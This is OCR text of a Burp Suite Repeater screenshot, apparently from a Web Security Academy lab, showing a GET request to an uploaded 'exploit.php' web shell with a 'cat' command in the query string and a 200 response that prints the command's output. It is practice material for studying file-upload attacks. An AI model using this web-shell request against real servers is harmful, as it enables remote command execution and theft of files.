 1 2 3 4 06:01 PM
Burp Suite Professional v2024.5.3 - Temporary Project - pinkBOO
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9c00d7045d7e248032c1ee00550003.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php?evil=cat+/home/carlo HTTP/2
2 Host: 0a9c00d7045d7e248032c1ee00550003.web-security-academy.net
3 Cookie: session=ahTD7ZOQ9uDqNiZQNcEYQ0dyWSWpu4m6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c00d7045d7e248032c1ee00550003.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 24 Jun 2024 15:01:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 7
7
8 carlos
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 5
Inspector
Notes
Done 181 bytes | 2,481 millis
Event log All issues (23) Memory: 172.3MB